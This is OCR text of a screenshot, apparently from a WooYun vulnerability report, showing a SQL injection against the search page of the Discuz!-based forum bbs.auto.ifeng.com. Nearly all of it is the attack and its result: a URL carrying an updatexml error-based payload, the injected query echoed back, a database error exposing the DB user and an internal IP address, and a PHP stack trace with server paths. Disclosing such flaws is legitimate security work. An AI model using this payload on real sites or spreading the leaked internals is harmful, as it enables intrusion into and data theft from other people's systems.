 汽车论坛_车友会俱乐部_
bbs.auto.ifeng.com - Da
bbs.auto.ifeng.com - Da
bbs.auto.ifeng.com - Da
bbs.auto.ifeng.com/search.php?mod=forum&searchid=2906&orderby=lastpost&ascdesc=desc&searchsubmit=yes&kw=%27+or+updatexml%281%2Cc
Discuz! Database Error
(1105) XPATH syntax error: ':autobbs@10.14.1.111'
select fid,name,posts,todayposts,threads,lastpost from forum_forum where name like '%' or updatexml(1,concat(0x3a,user()),1) or '%' and status=1 and fup>0
order by fid asc limit 8
PHP Debug
No. File Line Code
1 search.php 53 require(%s)
2 source/module/search/search_forum.php 186 include(%s)
3 /data/new_bbs_auto_ifeng_com_staticfiles/data/template/2_2_search_forum.tpl.php 463 discuz_database::fetch_all(%s)
4 source/class/discuz/discuz_database.php 100 discuz_database::query(%s,
Array, false, false)
5 source/class/discuz/discuz_database.php 136 db_driver_mysql_slave-
>query(%s, false, false)
6 source/class/db/db_driver_mysql_slave.php 89 db_driver_mysql->query(%s,
false, false)
7 source/class/db/db_driver_mysql.php 153 db_driver_mysql->halt(%s, %d,
%s)
8 source/class/db/db_driver_mysql.php 224 break()
bbs.auto.ifeng.com 已经将此出错信息详细记录, 由此给您带来的访问不便我们深感歉意. Need Help?
www.wooyun.org